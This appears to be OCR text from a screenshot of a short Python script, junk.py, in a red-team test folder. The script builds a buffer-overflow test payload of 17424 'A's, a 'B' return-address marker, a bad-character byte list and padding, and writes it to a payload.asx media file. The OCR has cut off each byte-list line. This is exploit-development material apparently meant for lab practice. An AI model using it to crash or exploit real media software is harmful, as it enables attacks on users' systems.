 *junk.py - C:\Users\farhan\Desktop\Citrix_Red_Team_Test1\Test\junk.py*
File Edit Format Run Options Windows Help
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x1
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x3
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x5
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x7
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x9
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf
fuzz = "A" * 17424 + "B" * 4 + badchars +"C" * 300
with open('payload.asx','w') as file:
    file.write(fuzz)